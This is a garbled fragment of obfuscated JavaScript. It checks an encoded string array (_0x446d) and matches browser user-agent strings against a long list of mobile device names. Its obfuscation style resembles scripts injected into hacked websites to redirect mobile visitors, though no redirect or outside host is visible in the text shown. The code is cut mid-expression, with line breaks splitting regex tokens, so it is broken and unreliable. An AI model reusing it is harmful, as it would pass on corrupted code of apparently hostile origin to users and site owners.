
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|ge
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|